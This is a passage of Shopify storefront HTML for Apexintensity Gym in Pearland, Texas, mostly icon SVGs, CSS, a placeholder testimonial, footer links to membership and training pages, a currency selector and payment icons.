                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Author</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22893887226133__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 15px;
  }

  .section-sections--22893887226133__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 20px;
    }

    .section-sections--22893887226133__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--22893887226133__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--22893887226133__footer color-background-1 gradient section-sections--22893887226133__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="OL6ZMqBsbkW4Ta8XpFwSa4lH+StGO42boZNltZ+T55jX53/9fwjKmstATfbrxudd685yAJn1wtgixZ/vBuWgpqH0d+F+if07SxhRTaePhT0CVs3tci//37e+M8zfz53KsEoi5ew2WTFzhCAskZ3ejWLAsrfgoHJvuvgGphoicLQf/pwrb2RJuMCHGh9odIOnywg8JzSFLyH46n6FOxXECW8DIzSzBjn7NCOvNwm7JXFKtIN8wdR/iTpZzz6AIPYjzVafbL/oMLMhsUZP18W1bsPGlREoF1JB7S90J7gdjfBQw5sD/vLd3DWPRK5PJUNivte/nNp79BYvCEzQGfPFrnyCSRqWG955g1lak1Mmey4bklfocFiVxOxYRDSjEQ/l5eolTHrxNbYJ82lplVKZ7w=="
><div class="footer__content-top page-width desktop-full-page"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_QLJ9HU {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QLJ9HU {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QLJ9HU">Apexintensity Gym</h2><div class="footer-block__details-content rte">
                      <p>15,000 Sqft of the best enviorment in the world.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-text_AMnGQE {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_AMnGQE {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_AMnGQE">Location</h2><div class="footer-block__details-content rte">
                      <p><a href="https://www.google.com/maps?rlz=1C5CHFA_enUS832US832&gs_lcrp=EgZjaHJvbWUyBggAEEUYOTIGCAEQRRhA0gEINDkzOGowajSoAgCwAgA&um=1&ie=UTF-8&fb=1&gl=us&sa=X&geocode=KVMDTMlym0CGMQUlJJ4bqZH4&daddr=2005+County+Rd+129,+Pearland,+TX+77581" target="_blank" title="https://www.google.com/maps?rlz=1C5CHFA_enUS832US832&gs_lcrp=EgZjaHJvbWUyBggAEEUYOTIGCAEQRRhA0gEINDkzOGowajSoAgCwAgA&um=1&ie=UTF-8&fb=1&gl=us&sa=X&geocode=KVMDTMlym0CGMQUlJJ4bqZH4&daddr=2005+County+Rd+129,+Pearland,+TX+77581">2005 County Road 129 Pearland Tx, 77581</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_xmJtd4 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_xmJtd4 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_xmJtd4">Quick links</h2><style>
                        .footer-block__details-content-link_list_xmJtd4 .link {
                          font-size: 1.3rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_xmJtd4 list-unstyled"><li>
                            <a
                              href="/pages/2025-memberships"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              MEMBERSHIPS
                            </a>
                          </li><li>
                            <a
                              href="/pages/2025-boxing-remodel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              APEX BOXING 
                            </a>
                          </li><li>
                            <a
                              href="/pages/2025-training"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              GROUP / PERSONAL TRAINING 
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-2-day-pass"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FREE 2-DAY PASS
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Apexintensity24HrGym/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/apexintensity_gym/?hl=en" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/simplistic-emerald-tee" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/simplistic-emerald-tee" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" 